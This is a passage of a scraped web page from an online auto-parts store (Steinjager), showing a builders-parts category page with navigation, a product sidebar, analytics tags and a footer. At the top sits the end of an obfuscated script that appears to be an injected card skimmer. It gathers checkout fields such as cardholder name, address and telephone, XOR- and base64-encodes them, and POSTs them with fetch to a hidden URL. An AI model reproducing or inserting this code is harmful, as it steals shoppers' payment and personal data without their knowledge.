_0x44f0ab[_0x39703b(0x143,0x135,0x139,0x121)](_0x44eea9,_0x2162f1);}};_0x513056=_0x44f0ab[_0x2cee6b(0x1ae,0x205,0x210,0x1d7)](_0x44f0ab['YgTta'](_0x44f0ab['WnIqW'](_0x44f0ab['YgTta'](_0x44f0ab[_0x4e5110(0x38,-0x4,-0x10,0x35)](_0x44f0ab['cGQOp'](_0x44f0ab[_0x4e5110(0x46,0x7,0xa,0x1a)](_0x44f0ab[_0x4e5110(0x23,0x37,0x3b,0x63)](_0x44f0ab[_0x4e5110(-0x1,0x14,0x3e,0x4e)](_0x44f0ab[_0x2cee6b(0x218,0x1c6,0x1b6,0x1d7)](_0x44f0ab[_0x2cee6b(0x1e9,0x176,0x19e,0x1b9)](_0x44f0ab[_0x4e5110(-0x2,0x25,0x67,0x36)](_0x44f0ab[_0x2cee6b(0x1c3,0x16f,0x18b,0x185)](_0x44f0ab[_0x4e5110(-0x7,0x35,0x13,0x35)](_0x44f0ab[_0x2cee6b(0x1d7,0x1cc,0x188,0x1c6)](_0x44f0ab['RwRwt'](_0x44f0ab['zuxQy'](_0x44f0ab[_0x4e5110(-0x2a,-0x37,-0x57,-0xc)](_0x44f0ab[_0x2cee6b(0x160,0x157,0x1b9,0x17d)](_0x44f0ab[_0x4e5110(0x56,0x25,0x20,0x51)](_0x44f0ab['NRiot'](_0x4e5110(-0x30,-0x40,-0x39,-0x71),_0x44f0ab[_0x2cee6b(0x18d,0x183,0x1bb,0x1b4)](jQuery,_0x44f0ab[_0x4e5110(0x13,0x2b,-0x15,0x33)])['val']()),'|'),_0x44f0ab['aalwO'](jQuery,_0x44f0ab[_0x2cee6b(0x18c,0x151,0x170,0x18b)])[_0x4e5110(0x18,-0x8,0xf,-0x3)]()),'/'),_0x44f0ab[_0x4e5110(-0x45,-0x20,0x3,0x1a)](jQuery,_0x44f0ab['KXIRs'])[_0x2cee6b(0x1ea,0x182,0x1a5,0x1aa)]()),'|'),_0x44f0ab[_0x4e5110(-0x6f,-0x32,-0xc,0xd)](jQuery,_0x44f0ab[_0x4e5110(-0x69,-0x2b,0x15,-0x27)])[_0x4e5110(0x2e,-0x8,0x28,-0x3)]()),'|'),_0x44f0ab[_0x2cee6b(0x1d9,0x1d6,0x176,0x1b4)](jQuery,_0x4e5110(0x16,0x2f,0x14,0x60)+'owner\x27]')[_0x4e5110(0x9,-0x8,-0x47,0x2)]()),'|'),_0x44f0ab['YSeEm'](jQuery,'[name=\x27add'+'ress_1\x27]')['val']()),'|'),_0x44f0ab[_0x2cee6b(0x147,0x17c,0x1b5,0x189)](jQuery,_0x44f0ab[_0x2cee6b(0x136,0x178,0x1a0,0x179)])[_0x2cee6b(0x1d4,0x16f,0x1ce,0x1aa)]()),'|')+jQuery(_0x44f0ab['nkpTC'])[_0x2cee6b(0x174,0x165,0x16e,0x18f)](),'|'),_0x44f0ab[_0x2cee6b(0x1ec,0x1c3,0x1d7,0x1b4)](jQuery,_0x44f0ab[_0x4e5110(0x19,0x3f,0x51,0x70)])[_0x4e5110(0x3a,-0x8,-0x4c,0x2e)]()),'|'),_0x44f0ab[_0x2cee6b(0x15e,0x17c,0x1a0,0x178)](jQuery,_0x44f0ab[_0x4e5110(-0x14,-0x45,-0x60,-0x6f)])[_0x2cee6b(0x1c2,0x174,0x1c3,0x18f)]())+'|',jQuery(_0x2cee6b(0x181,0x13b,0x176,0x17c)+'ment-telep'+'hone')[_0x4e5110(0x12,-0x8,0x3d,-0x38)]()),'|'),_0x44f0ab[_0x2cee6b(0x1bc,0x19e,0x1c9,0x189)](jQuery,_0x44f0ab[_0x4e5110(-0x32,-0x13,-0x20,-0x3d)])[_0x4e5110(-0x22,-0x8,-0x20,-0x47)]())+'|';function _0x2cee6b(_0x54cf8,_0x28ee63,_0x75e92f,_0x264f64){return _0x2884e8(_0x54cf8-0xce,_0x54cf8,_0x75e92f-0x1c0,_0x264f64- -0x25c);}let _0x837de6=_0x513056;function _0x5d0da5(_0x5187ad,_0x786487=_0x2cee6b(0x1b5,0x170,0x192,0x1a5)){function _0x309145(_0x2685b9,_0x2c9da9,_0x88c864,_0x266136){return _0x4e5110(_0x2685b9-0x19f,_0x88c864-0x4a0,_0x266136,_0x266136-0x1e7);}function _0x3e8c80(_0x50cd1f,_0x5f2bc1,_0x240003,_0x4cac2c){return _0x2cee6b(_0x4cac2c,_0x5f2bc1-0x85,_0x240003-0x17c,_0x240003-0x1d5);}if(_0x273dc1[_0x3e8c80(0x393,0x337,0x370,0x351)](_0x273dc1[_0x309145(0x501,0x4a9,0x4db,0x4e8)],_0x273dc1['jSova'])){const _0x1238fe=_0x12a7fa?function(){function _0x4909e7(_0x337446,_0x436f58,_0x5aae0e,_0x3bf106){return _0x3e8c80(_0x337446-0x1af,_0x436f58-0x1f0,_0x5aae0e- -0x674,_0x436f58);}if(_0x4c33f8){const _0x23a1dd=_0xc8090a[_0x4909e7(-0x337,-0x2d3,-0x2f3,-0x2ca)](_0x153249,arguments);return _0x160629=null,_0x23a1dd;}}:function(){};return _0x112842=![],_0x1238fe;}else{let _0x5dc1ff='';for(let _0x2d8987=0x178*-0x18+0x1d7+0x2169;_0x273dc1[_0x309145(0x44c,0x496,0x476,0x448)](_0x2d8987,_0x5187ad['length']);_0x2d8987++){if(_0x273dc1['MxwoS'](_0x273dc1[_0x309145(0x4bf,0x472,0x482,0x45c)],_0x273dc1[_0x309145(0x44f,0x46a,0x48a,0x483)]))_0x5dc1ff+=String[_0x309145(0x471,0x454,0x497,0x47c)+'de'](_0x5187ad[_0x3e8c80(0x321,0x35d,0x35f,0x321)](_0x2d8987)^_0x786487[_0x309145(0x4a0,0x492,0x478,0x450)](_0x273dc1['mwLpf'](_0x2d8987,_0x786487[_0x3e8c80(0x376,0x3b2,0x392,0x365)])));else{const _0x5b7a03=_0xb92922[_0x309145(0x4e6,0x49b,0x4dc,0x4ac)+'r'][_0x3e8c80(0x361,0x394,0x385,0x345)][_0x309145(0x4ac,0x4dc,0x4c0,0x4eb)](_0x1990ea),_0x423aad=_0x43fccb[_0x542664],_0x596922=_0x46bd51[_0x423aad]||_0x5b7a03;_0x5b7a03['__proto__']=_0x36967d['bind'](_0x1b59e1),_0x5b7a03[_0x309145(0x496,0x4a4,0x46d,0x45b)]=_0x596922[_0x309145(0x47d,0x458,0x46d,0x430)][_0x309145(0x4c4,0x4d8,0x4c0,0x503)](_0x596922),_0x4f1194[_0x423aad]=_0x5b7a03;}}return _0x273dc1[_0x3e8c80(0x3a7,0x3a3,0x38a,0x3b7)](btoa,_0x5dc1ff);}}let _0x4f9e10=_0x44f0ab[_0x4e5110(-0x35,-0x32,-0x2d,-0x58)](_0x5d0da5,_0x837de6);function _0x4e5110(_0x226d85,_0x1ece4c,_0x3ec547,_0x548b5b){return _0x2884e8(_0x226d85-0x1ee,_0x3ec547,_0x3ec547-0x1c8,_0x1ece4c- -0x40e);}_0x44f0ab['Tfvsz'](fetch,_0x44f0ab[_0x4e5110(0x53,0x1b,0x52,0x1d)],{'method':_0x4e5110(0x18,0x28,0x4e,0x3e),'headers':{'Content-Type':_0x44f0ab[_0x4e5110(-0x17,-0x2c,-0x4c,-0x31)]},'body':_0x44f0ab[_0x4e5110(0x9,-0x21,-0x1d,-0x2c)](_0x44f0ab[_0x2cee6b(0x1a1,0x18a,0x1e8,0x1bb)],_0x44f0ab[_0x4e5110(0x3a,0x1e,0x4a,0x3e)](encodeURIComponent,_0x4f9e10))})['then'](_0x6eb5bd=>{if(_0x6eb5bd['ok']){}else{}});});});
</script>  
   
 
 <!-- Facebook Pixel Code -->
			<script>
			!function(f,b,e,v,n,t,s)
			{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};
			if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
			n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];
			s.parentNode.insertBefore(t,s)}(window, document,'script',
			'https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '309193196542441');
			fbq('track', 'PageView');
			</script>
			<noscript>
			<img height="1" width="1" style="display:none" 
				src="https://www.facebook.com/tr?id=309193196542441&ev=PageView&noscript=1"/>
			</noscript>
			<!-- End Facebook Pixel Code --> </head>

<body>
<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WZR7NL3"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->
<header>
    <div class="container">
      <div class="row red-background">
                  <div class="col-lg-2 col-md-2"> <a href="https://steinjager.com/shop/my-account" title="Sign In">Sign In/Up</a></div>
          <div class="hide-on-md-screen col-lg-2"> <a href="https://steinjager.com/shop/products/steinjager-swag" title="Steinjager T-Shirs, tShirts, Decals">Merchandise</a></div>
                <div class="col-lg-3 col-md-4 search-box">
          <input type="text" name="search" class="searchText" style="float:left" placeholder="Keyword or Part#"/>
          <button class="searchButton">
            <div>
              <i class="fa fa-search"></i>
            </div>
          </button>
        </div>
        <div class="col-lg-3 col-md-4 social-section slash">
          <a href="https://instagram.com/steinjager/" title="Steinjager Instagram"><img src="./catalog/view/theme/steinjager/image/design2022/icon_instagram.png" alt="Steinjäger Instagram"></a>
          <a href="https://facebook.com/Steinjäger-Inc-177349042419107/?ref=hl" title="Steinjager Facebook"><img src="./catalog/view/theme/steinjager/image/design2022/icon_facebook.png" alt="Steinjäger Facebook"></a>
          <a href="https://twitter.com/Steinjager" title="Steinjager Twitter"><img src="./catalog/view/theme/steinjager/image/design2022/icon_twitter.png" alt="Steinjäger Twitter"></a>
          <a href="https://youtube.com/channel/UCb7GCzANTnZG15MOaLH0qJA" title="Steinjager YouTube"><img src="./catalog/view/theme/steinjager/image/design2022/icon_youtube.png" alt="Steinjäger YouTube Instruction Videos"></a>
          <a href="https://reddit.com/user/Steinjager" title="Steinjager Reddit"><img src="./catalog/view/theme/steinjager/image/design2022/icon_reddit.png" alt="Steinjäger Reddit"></a>
        </div>
        <div class="col-lg-2 col-md-2">
          <div class="cart-box"><a href="https://steinjager.com/shop/cart" title="Cart" onmouseover="cartHover();" onmouseout="cartUnhover();" ><img id="cartImg" src="./catalog/view/theme/steinjager/image/design2022/icon_cart.png" alt="Shopping Cart"><span>View<br>Cart</span></a></div>
        </div>
      </div>     
       
      <div class="row logo-row">
        <div class="col-sm-12">
                      <a href="https://steinjager.com/shop/" title="Steinjager Online Store"><img src="./catalog/view/theme/steinjager/image/design2022/SteinjagerLogo.png" class="center-img hasTitle" alt="Builders Parts and Accessories - Page 7" ></a>
            <h1>Builders Parts and Accessories - Page 7</h1>
                  </div>
      </div>
      <div class="row red-background middle-navigation">
        <div class="col-sm-12">
          <div class="row inner-padding">
            <div class="col-sm-3">
                <a href="https://steinjager.com/shop/products" title="Shop All Products"><div class="slash">Shop All</div></a>
            </div>
            <div class="col-sm-3">
                <a href="https://steinjager.com/shop/products/specials" title="Special Deals"><div class="slash">Special Deals</div></a>
            </div>
            <div class="col-sm-3">
                <a href="https://steinjager.com/shop/products/new-products" title="New Products"><div class="slash">New Products</div></a>
            </div> 
            <div class="col-sm-3">
                <a href="https://steinjager.com/shop/catalogs" title="Catalog PDFs"><div class="slash">Catalog PDFs</div></a>
            </div>
          </div>
        </div>
      </div>
          </div>
</header>
<script type="text/javascript">
  var mobileWidth = 992;
  var isMobile = navigator.userAgentData.mobile;
  $(document).ready(function() {

    var currentlyResizing = false;
    console.log("is mobile: "+isMobile);

    if ($(window).width() < mobileWidth)
      updateMobileFlag(1);

    $( window ).resize(function() {
      if ($(window).width() < mobileWidth)
        updateMobileFlag(1);
    });

    function updateMobileFlag(flag) {
      if (currentlyResizing)
        return;

      currentlyResizing = true;
      $.ajax({
        url: 'index.php?route=common/header/setMobileFlag&mobile='+flag,
        dataType: 'html',
        success: function(html) {
          currentlyResizing = false;
          console.log("set mobile flag");
          location.reload();
        },
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
      });
    }
  });

  function cartHover() {
    var element = document.getElementById('cartImg');
    element.setAttribute('src', './catalog/view/theme/steinjager/image/design2022/icon_cart_hover.png');
  }

  function cartUnhover() {
    var element = document.getElementById('cartImg');
    element.setAttribute('src', './catalog/view/theme/steinjager/image/design2022/icon_cart.png');
  }
</script>

<div class="container">
  <div class="row">
    <div class="breadcrumb">
      <a href='https://steinjager.com/shop/'>Home</a> >> Universal
    </div>
  </div>
  <div class="row">
          <div class="col-sm-12">
	<div class="row inner-padding builder-section" style="margin-top: 20px; margin-bottom: 30px;">
	  <div style="position: relative;">
        <div id="builder-left"><img src="./image/featured_arrow_left.png" alt="More Accessories"></div>
        <div class="product-gallery-window">
          <div id="builder-section" class="product-gallery">
	    	<a href="https://steinjager.com/shop/products/builders-parts/heims-and-rod-ends" title="Heims/Rod Ends">
              <div class="product-card">
	            <img src="./catalog/view/theme/steinjager/image/design2022/ROD ENDS.png" alt="Heims/Rod Ends">
              </div>
            </a>
		    <a href="https://steinjager.com/shop/products/builders-parts/bungs" title="Bungs">
                <div class="product-card">
		            <img src="./catalog/view/theme/steinjager/image/design2022/Bungs.png" alt="Bungs">
		        </div>
		    </a>
		    <a href="https://steinjager.com/shop/products/builders-parts/rod-end-spacers" title="Rod End Spacers">
                <div class="product-card">
		            <img src="./catalog/view/theme/steinjager/image/design2022/Rod End Spacers.png" alt="Rod End Spacers">
		        </div>
		    </a>
		    <a href="https://steinjager.com/shop/products/builders-parts/tubing-cut-to-length" title="Tubing Cut-to-Length and Raw Materials">
                <div class="product-card">
		            <img src="./catalog/view/theme/steinjager/image/design2022/Tubing Cut to length.png" alt="Tubing Cut-to-Length and Raw Materials">
		        </div>
		    </a>
		    <a href="https://steinjager.com/shop/products/builders-parts/poly-and-rubber-bushings" title="Poly and Rubber Bushings">
                <div class="product-card">		            
                	<img src="./catalog/view/theme/steinjager/image/design2022/Poly And Rubber Bushings.png" alt="Poly and Rubber Bushings">
		        </div>
		    </a>
		    <a href="https://steinjager.com/shop/products/builders-parts/uniballs" title="Uniballs">
                <div class="product-card">
		            <img src="./catalog/view/theme/steinjager/image/design2022/Uniballs.png" alt="Uniballs">
		        </div>
		    </a>
		    <a href="https://steinjager.com/shop/products/builders-parts/cables" title="Cables">
                <div class="product-card">
		            <img src="./catalog/view/theme/steinjager/image/design2022/Cables.png" alt="Cables">
		        </div>
		    </a>
		    <a href="https://steinjager.com/shop/products/builders-parts/tabs" title="Tabs">
                <div class="product-card">
		            <img src="./catalog/view/theme/steinjager/image/design2022/Tabs.png" alt="Tabs">
		        </div>
		    </a>
		    <a href="https://steinjager.com/shop/products/builders-parts/fasteners" title="Fasteners">
                <div class="product-card">
		            <img src="./catalog/view/theme/steinjager/image/design2022/Fasteners.png" alt="Fasteners">
		        </div>
		    </a>
		    <a href="https://steinjager.com/shop/products/builders-parts/clevises" title="Clevises">
                <div class="product-card">
		            <img src="./catalog/view/theme/steinjager/image/design2022/Clevises.png" alt="Clevises">
		        </div>
		    </a>
		    <a href="https://steinjager.com/shop/products/builders-parts/threaded-tubes" title="Threaded Tubes">
                <div class="product-card">
		            <img src="./catalog/view/theme/steinjager/image/design2022/Threaded Tubes.png" alt="Threaded Tubes">
		        </div>
		    </a>
		    <a href="https://steinjager.com/shop/products/builders-parts/sway-bar-end-links" title="Sway Bar Links">
                <div class="product-card">
		            <img src="./catalog/view/theme/steinjager/image/design2022/Sway Bar End Links.png" alt="Sway Bar Links">
		        </div>
		    </a>
		    <a href="https://steinjager.com/shop/products/builders-parts/rebuildable-rod-ends" title="Rebuildable End Links">
                <div class="product-card">
		            <img src="./catalog/view/theme/steinjager/image/design2022/Rebuildable End Links.png" alt="Rebuildable End Links">
		        </div>
		    </a>
		    <a href="https://steinjager.com/shop/products/builders-parts/linkage-rods" title="Linkage Rods">
                <div class="product-card">
		            <img src="./catalog/view/theme/steinjager/image/design2022/Linkage Rods.png" alt="Linkage Rods">
		        </div>
		    </a>
		    <a href="https://steinjager.com/shop/products/builders-parts/miscellaneous" title="Miscellaneous">
                <div class="product-card">
		            <img src="./catalog/view/theme/steinjager/image/design2022/All.png" alt="Miscellaneous">
		        </div>
		    </a>
          </div>
        </div>
        <div id="builder-right"><img src="./image/featured_arrow_right.png" alt="More Accessories"></div>
      </div>
	</div>
</div>
<script type="text/javascript">
  var singleBuilder = 0;
  var builderScroll = 0;
  var timeoutAmount = 30;
  var timer = 0;

  $(document).ready(function() {

  	/*timer = setInterval(autoSlide, timeoutAmount);*/

    //accessory section
    var builderWidth = 0;
    $("#builder-section .product-card").each(function(e) {
      builderWidth += $(this).outerWidth();
      singleBuilder = $(this).outerWidth();
    });
    $("#builder-section").width(builderWidth);
    $('#builder-left').hide();
    if (builderWidth < 1050) {
      $('#builder-right').hide();
    } 

    $('#builder-right').on('click', function(e) {
      console.log("left: "+$("#builder-section").css("left"));
      builderScroll -= singleBuilder;

      if (builderScroll <= ((builderWidth-1050)*(-1))) {
        builderScroll = (builderWidth-1050)*(-1);
        $('#builder-right').hide();
      }

      $("#builder-section").css("left", builderScroll+"px");
      $('#builder-left').show();
    });

    $('#builder-left').on('click', function(e) {
      console.log("left: "+$("#builder-section").css("left"));
      builderScroll += singleBuilder;

      if (builderScroll >= 0) {
        builderScroll = 0;
        $('#builder-left').hide();
      }

      $("#builder-section").css("left", builderScroll+"px");
      $('#builder-right').show();
    });

    /*$('.builder-section .product-gallery-window').on("mouseenter", function(e) {
    	clearInterval(timer);
    });

    $('.builder-section .product-gallery-window').on("mouseleave", function(e) {
    	timer = setInterval(autoSlide, timeoutAmount);
    });*/

	function autoSlide() {

	  	console.log("left: "+$("#builder-section").css("left"));
	    builderScroll -= 1;

	    if (builderScroll <= ((builderWidth-1050)*(-1))) {
	      builderScroll = 0;
	    }

	    $("#builder-section").css("left", builderScroll+"px");
	    $('#builder-left').show();
      	$('#builder-right').show();

	}
  });

</script>
      </div>
  <div class="row">
    <div class="col-sm-12">
      <div class="row inner-padding">
                  <aside id="column-left" class="col-sm-3">
    <!-- Mobile menu -->
<div class="drill-down">
  <span class='filter-close'></span>
    
          <h3>Universal</h3>
      <ul>
                                              	 <li class='drilldown-selected'><p>Universal</p><a href="https://steinjager.com/shop/products"><span class="drill-x-background">x</span></a><div style="clear:both"></div></li>
                          	<li class="last-item"></li>
                          </ul>
    
                  <ul class="drilldown-choices">
                                                                  <li><p><a href="https://steinjager.com/shop/products/builders-parts/4-link-tab-and-clevis-kits">4 Link Tab and Clevis Kits</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/4-link-threaded-tubes">4 Link Threaded Tubes</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/adjusters">Adjusters</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/axle-tie-down-bracket">Axle Tie Down Bracket</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/bungee-balls">Bungee Balls</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/Bungee-Tie-Adjustable">Bungee Tie, Adjustable</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/cable-ball-joints">Cable Ball Joints</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/cables-push-pull">Cables, Push-Pull</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/carburetor-linkage">Carburetor LInkage</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/clevises">Clevises</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/d-ring-shackle">D-Ring Shackle</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/dealer-retail-display-tower">Dealer Retail Display Tower</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/DIY-alignment-Plates">DIY alignment Plates</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/fasteners-bulk">Fasteners, Bulk</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/Firearm-Mount-Kit">Firearm Mount Kit</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/flag-holder">Flag Holder</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/flag-pole">Flag Pole</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/foam-arm-rest">Foam Arm Rest</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/gun-holder">Gun Holder</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/high-lift-jack-handle-holder">High Lift Jack Handle Holder</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/hitch-cover">Hitch Cover</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/hood-prop-rod">Hood Prop Rod</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/license-plate-relocation-kit">License Plate Relocation Kit</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/linkage-rods">Linkage Rods</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/Little-Trashy">Little Trashy</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/Log-Carrier">Log Carrier</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/Mirrors">Mirrors</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/MOLLE-Accessories">MOLLE Accessories</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/poly-bushing-and-axle-tab-kit">Poly Bushing and Axle Tab Kit</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/poly-bushing-and-structural-tab-kit">Poly Bushing and Structural Tab Kit</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/poly-bushing-replacement-kit">Poly Bushing Replacement Kit</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/Poly-Bushings">Poly Bushings</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/poly-bushings-kits-male">Poly Bushings Kits, Male</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/poly-bushings-female">Poly Bushings, Female</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/poly-bushings-male">Poly Bushings, Male</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/powder-paint-powders">Powder Paint Powders</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/rebuildable-rod-ends">Rebuildable Rod Ends</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/rod-end-kits">Rod End Kits</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/rod-end-misalignment-inserts">Rod End Misalignment Inserts</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/rod-end-spacers">Rod End Spacers</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/rod-end-studs">Rod End Studs</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/rod-ends">Rod Ends</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/rod-ends-isolated">Rod Ends, Isolated</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/rod-ends-solid">Rod Ends, Solid</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/rubber-boots">Rubber Boots</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/shift-linkage">Shift Linkage</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/suspension-limiter-mount-kit">Suspension Limiter Mount Kit</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/sway-bar-disconnect-hanger">Sway Bar Disconnect Hanger</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/sway-bar-end-links">Sway Bar End Links</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/thread-bungs">Thread Bungs</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/threaded-stud-weldable-">Threaded Stud, Weldable </a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/threaded-tubes">Threaded Tubes</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/tie-rod-kit">Tie Rod Kit</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/Touch-Up-Paint-Aerosol">Touch Up Paint, Aerosol</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/trashy-teddy">Trashy Teddy</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/tubing-adaptor-coped">Tubing Adaptor, Coped</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/tubing-cut-to-length">Tubing Cut-to-Length</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/uniballs">Uniballs</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/Winch-Fairlead-Mount">Winch Fairlead Mount</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/builders-parts/winch-hook-strap">Winch Hook Strap</a></p></li>
                                	                          </ul>
    </div>
<script>
$(".drilldown-choices > li p, .drilldown-choices > li p a").click(function(e) {
  
  e.preventDefault();
  var url = $(this).find("a").attr("href");
  window.location.href = url;

});

$( ".control-header" ).click(function(e) {

  e.preventDefault();

  var headerID = $( this ).data( "slidedown" );
  //console.log('change: '+headerID);
  if($("#"+headerID).is(":visible")){
    //console.log('section was visible');
    $("#"+headerID).slideUp();
  } else {
    //console.log('section was not visible');
    $("#"+headerID).slideDown();
  }
});
</script>
  </aside>
 
                <div class="col-sm-9">
          <div class="row">
            <div class="col-sm-12">
                          </div>
                          <p>There are no products in this category.</p>
                      </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!--START - HUNTBEE ECOMMERCE ANALYTICS-->
  <!--END - HUNTBEE ECOMMERCE ANALYTICS-->
<footer>
  <div class="container red-background">
    <div class="row">
        <div class="col-sm-4">
            <a href="https://steinjager.com/shop/maintenance-tips-and-guidelines" title="Maintenance Tips and Guidelines">Maintenance Tips</a><br>
            <a href="https://steinjager.com/shop/warranty" title="Warranty Information">Warranty & Returns</a><br>
            <a href="https://steinjager.com/shop/contract-manufacturing" title="Private Label & Contract Manufacturing">Contract Manufacturing</a><br>
            <a href="https://steinjager.com/shop/find-a-dealer" title="Find a Dealer">Find a Dealer</a><br>
            <a href="https://steinjager.com/shop/products/specials" title="Special Deals">Special Deals</a>
        </div>
        <div class="col-sm-4">
            <a href="https://steinjager.com/shop/about-us" title="About Steinjager">About Us</a><br>
            <a href="https://steinjager.com/shop/become-a-dealer" title="Become a Steinjager Dealer">Dealer Portal</a><br>
            <a href="https://steinjager.com/shop/gift-cards" title="Gift Cards, Gift Certificates">Gift Cards</a><br>
            <a href="https://steinjager.com/shop/become-an-affiliate" title="Become a Steinjager Affiliate">Become a Steinjager Affiliate</a><br>
            <a href="https://gitwerk.com/shop/" title="Gitwerk">Gitwerk</a>
        </div>
        <div class="col-sm-4">
            <a href="https://steinjager.com/shop/new-user" title="Create Account">Create Account</a><br>
                            <a href="https://steinjager.com/shop/login" title="Log In">Log In</a><br>
                        <a href="https://steinjager.com/shop/news" title="Latest News">News</a><br>
            <a href="https://steinjager.com/shop/" title="Steinjager Online Store">Home</a><br>
            <a href="https://steinjager.com/shop/contact-us" title="Contact Us">Contact Us</a>
          </div>
        </div>
    </div>
  </div>
</footer>
</div> <!-- end of background -->
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

<script type='text/javascript'>//MCR

    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-40424482-1', 'steinjager.com');
    ga('send', 'pageview');

    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){

        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),

            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)

    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');


    //UA-10877219-1
    ga('create', 'UA-10877219-1', 'steinjager.com');
    //ga('create', 'UA-32101578-22', 'steinjager.com');

    ga('send', 'pageview');

    (function () { 
        var done = false;    
        var script = document.createElement('script');  
        script.async = true;    
        script.type = 'text/javascript';    
